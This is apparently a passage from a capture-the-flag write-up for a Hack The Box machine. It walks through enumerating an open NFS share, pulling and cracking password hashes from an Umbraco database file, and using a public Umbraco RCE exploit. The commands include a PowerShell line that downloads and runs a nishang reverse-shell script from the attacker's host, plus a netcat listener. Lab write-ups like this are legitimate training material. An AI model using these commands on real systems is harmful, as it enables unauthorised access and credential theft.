





I remember that the Portmapper service was available, but with the caveat that the NFS system was also available, so before I continue investigating the web application I’m going to look for shared resources on the RPC server. With the rpcinfo tool I get information from the RPC services of the victim host and confirm that the NFS protocol is enabled, which would allow me to access Windows resources from my Linux OS. With showmount I find the site_backups resource available to anyone, so I don’t need valid credentials to configure an nfs mount with mount, but I will disable file locking with the -o parameter often needed on older NFS servers. I perform an enumeration of the newly mounted file system and there are some very interesting files like Web.config, but in the Umbraco directory, and more precisely in the App_Data, I leak information from the Umbraco.sdf file with strings, hashes of passwords of the system users, most probably. I can resort to tools like john or hashcat to try to crack the hash, but to speed up the task I use the online tool CrackStation, in which I can get in clear text a password.
Portmapper is a service that is utilized for mapping network service ports to RPC (Remote Procedure Call) program numbers. It acts as a critical component in Unix-based systems, facilitating the exchange of information between these systems. The port associated with Portmapper is frequently scanned by attackers as it can reveal valuable information. This information includes the type of Unix Operating System (OS) running and details about the services that are available on the system. Additionally, Portmapper is commonly used in conjunction with NFS (Network File System), NIS (Network Information Service), and other RPC-based services to manage network services effectively.
NFS is a system designed for client/server that enables users to seamlessly access files over a network as though these files were located within a local directory.
The AppData folder in Windows 10 is a hidden folder located in “C:\Users\AppData”. It contains custom settings and other information that PC system applications need for their operation.
A file with .sdf extension contains the Microsoft SQL Server Compact (SQL CE) database which is also known as a compact relational database; produced by Microsoft for the applications made for mobile devices and desktops.
rpcinfo 10.10.10.180
showmount -e 10.10.10.180
pushd /mnt
mkdir NFSRemote
mount -t nfs 10.10.10.180:/site_backups /mnt/NFSRemote -o nolock
cat Web.config
cd App_Data
cat umbraco.config
cat Umbraco.sdf
strings Umbraco.sdf






As the credentials correspond to Umbraco CMS, I try to log into the web application and I can access the Dashboard, where in the Help panel I find the version of the same. I search again with searchsploit for an exploit but now I am sure which is the version of the web technology. There are two Python scripts that catch my attention because they would allow me a RCE, with the first exploit that I download on my machine, after customizing the script because the PoC only opens the calculator with calc.exe, I can not execute my malicious command. With the other script I have more success executing commands and without the need to customize the script since I had everything automated, just in case I had searched in Github exploit developed by the community and there are many, such as noraj. Now I just need to get a Reverse Shell using nishang’s Invoke-PowerShellTcp.ps1 script, which I will customize so that once I transfer the script to the victim machine and it is imported, the module is executed immediately and the Reverse Shell is sent to my attacking machine. After exploiting Umbraco CMS again, I’m able to access the box.
Attacker Machine:
# http://10.10.10.180/umbraco/#/login
umount /mnt/NFSRemote
searchsploit umbraco
searchsploit -x aspx/webapps/46153.py
# Execute a calc for the PoC
# login = "XXXX; password="XXXX"; host = "XXXX"; cmd.exe [Customize]
python3 umbraco_exploit.py
searchsploit umbraco
searchsploit -m aspx/webapps/49488.py
mv 49488.py umbraco_exploit_0.py
python3 umbraco_exploit_0.py
python3 umbraco_exploit_0.py -u admin@htb.local -p b...e -i http://10.10.10.180 -c whoami
python3 umbraco_exploit_0.py -u admin@htb.local -p b...e -i http://10.10.10.180 -c hostname
python3 umbraco_exploit_0.py -u admin@htb.local -p b...e -i http://10.10.10.180 -c ipconfig
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
nvim PS.ps1
cat PS.ps1 | tail -n 1
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
python3 umbraco_exploit_0.py -u admin@htb.local -p b...e -i http://10.10.10.180 -c powershell.exe -a "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/PS.ps1')"
Victime Machine:
whoami
hostname
ipconfig





